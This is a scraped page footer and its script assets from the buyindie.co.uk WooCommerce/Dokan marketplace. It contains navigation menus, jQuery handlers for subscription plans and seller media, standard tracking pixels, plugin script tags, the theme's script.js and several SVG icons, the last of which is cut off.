<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;stubby holder&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/stubby-holder\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=5622435458525978a61a2a7-be01-4c3e-89ee-dd652bdf62f3&cd%5Bcategories%5D=Gifts%2C+Home+%26+Living%2C+By+Price%2C+Home+Decor%2C+Kitchen+%26+Dining%2C+Food+%26+Drink%2C+Home+Decoration%2C+Under+%C2%A310&cd%5Btags%5D=home_decor%2C+koozie%2C+Mix_and_Match%2C+stubby+holder&cd%5Bpage_title%5D=stubby+holder&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=17024&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-tag%2Fstubby-holder%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"2ed9a8dc6a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js
body_size: 747
content:
jQuery(function($) {
    // $('button.single_add_to_cart_button').removeClass('button').addClass('btn btn-danger');
    // $('a.button').removeClass('button').addClass('btn btn-danger');

    $('ul.dropdown-menu li.dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });

    $('[data-toggle="tooltip"]').tooltip();

    // set dashboard menu height
    var dashboardMenu = $('ul.dokan-dashboard-menu'),
        contentArea = $('#content article');

    if ( contentArea.height() > dashboardMenu.height() ) {
        if ( $(window).width() > 767) {
            dashboardMenu.css({ height: contentArea.height() });
        }
    }

    // cat drop stack, disable parent anchors if has children
    if ( $(window).width() < 767) {
        $('#cat-drop-stack li.has-children').on('click', '> a', function(e) {
            e.preventDefault();

            $(this).siblings('.sub-category').slideToggle('fast');
        });
    } else {
        $('#cat-drop-stack li.has-children > .sub-category').each(function(index, el) {
            var sub_cat = $(el);
            var length = sub_cat.find('.sub-block').length;

            if ( length == 3 ) {
                sub_cat.css('width', '260%');
            } else if ( length > 3) {
                sub_cat.css('width', '340%');
            }
        });
    }

    // tiny helper function to add breakpoints
    function getGridSize() {
        return (window.innerWidth < 600) ? 2 : (window.innerWidth < 900) ? 3 : 4;
    }

    $('.product-sliders').flexslider({
        animation: "slide",
        animationLoop: false,
        itemWidth: 190,
        itemMargin: 10,
        controlNav: false,
        minItems: getGridSize(),
        maxItems: getGridSize()
    });

    $('body').on('added_to_cart wc_cart_button_updated', function( fragment, data ) {
        var viewCartText = $('a.added_to_cart.wc-forward').text();

        $('i.fa-shopping-cart').removeClass('fa-spin');
        $('a.added_to_cart.wc-forward').html('<i class="fa fa-eye" data-toggle="tooltip" data-placement="top" title="' + viewCartText + '" aria-hidden="true"></i>');
        $('[data-toggle="tooltip"]').tooltip();

        $('.dokan-cart-amount-top > .amount').fadeOut( 'fast', function(){
            $('.dokan-cart-amount-top > .amount').html( data.dokan_cart_amount ).fadeIn('fast');
        });
    });

    $('body').on('adding_to_cart', function(e, button) {
        $(button).children('i').addClass('fa-spin');
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/facebook.svg
body_size: 258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="XMLID_133_" class="st0" d="M23.3,58.4h11.5V29.6h8l0.9-9.6h-8.9c0,0,0-3.6,0-5.5c0-2.3,0.5-3.2,2.7-3.2c1.8,0,6.2,0,6.2,0
	v-10c0,0-6.6,0-8,0c-8.6,0-12.4,3.8-12.4,11c0,6.3,0,7.7,0,7.7h-6v9.8h6V58.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/linkedin.svg
body_size: 306
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M3.7,20.4h11.5v36.9H3.7V20.4z M9.4,2.1c3.7,0,6.6,3,6.6,6.7c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6
	C2.8,5.1,5.7,2.1,9.4,2.1L9.4,2.1z M22.4,57.3h11.5V39.1c0-4.8,0.9-9.5,6.9-9.5c5.9,0,6,5.5,6,9.8v18h11.5V37.1
	c0-9.9-2.1-17.6-13.8-17.6c-5.6,0-9.3,3.1-10.9,6h-0.2v-5h-11V57.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.4 490.4" xmlns:v="https://vecta.io/nano"><path d="M222.5 453.7c6.1 6.1 14.3 9.5 22.9 9.5 8.5 0 16.9-3.5 22.9-9.5L448 274c27.3-27.3 42.3-63.6 42.4-102.1 0-38.6-15-74.9-42.3-102.2S384.6 27.4 346 27.4c-37.9 0-73.6 14.5-100.7 40.9-27.2-26.5-63-41.1-101-41.1-38.5 0-74.7 15-102 42.2C15 96.7 0 133 0 171.6c0 38.5 15.1 74.8 42.4 102.1l180.1 180zM59.7 86.8c22.6-22.6 52.7-35.1 84.7-35.1s62.2 12.5 84.9 35.2l7.4 7.4c2.3 2.3 5.4 3.6 8.7 3.6h0a12.43 12.43 0 0 0 8.7-3.6l7.2-7.2c22.7-22.7 52.8-35.2 84.9-35.2 32 0 62.1 12.5 84.7 35.1 22.7 22.7 35.1 52.8 35.1 84.8s-12.5 62.1-35.2 84.8L251 436.4c-2.9 2.9-8.2 2.9-11.2 0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8s12.5-62.1 35.1-84.8z" fill="#1c4a58"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg
body_size: 1446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
<g>
	<path class="st2" d="M128.9,322.3H397c30.4,0,55.2-24.8,55.2-55.2V154.3c0-0.1,0-0.3,0-0.4c0-0.3,0-0.5,0-0.8c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.5-0.1-0.7s-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.1-0.4-0.2-0.6
		c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1-0.2-0.2-0.4-0.3-0.5c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.3-0.3-0.5c-0.1-0.2-0.3-0.4-0.4-0.6
		c-0.1-0.2-0.2-0.3-0.4-0.5c-0.1-0.2-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.4c-0.2-0.2-0.3-0.3-0.5-0.5
		c-0.2-0.1-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.3-0.2-0.5-0.3s-0.4-0.2-0.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.3
		s-0.4-0.2-0.6-0.3s-0.4-0.2-0.6-0.3s-0.4-0.1-0.6-0.2c-0.2-0.1-0.5-0.2-0.7-0.2s-0.4-0.1-0.5-0.1c-0.3-0.1-0.5-0.1-0.8-0.1
		c-0.1,0-0.2-0.1-0.4-0.1L100.8,94V46.6c0-0.5,0-1-0.1-1.4c0-0.1,0-0.2-0.1-0.4c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.3-0.1-0.5-0.2-0.8
		c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.3-0.2-0.6-0.3-0.9c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.3-0.2-0.5-0.4-0.8c-0.1-0.1-0.1-0.3-0.2-0.4
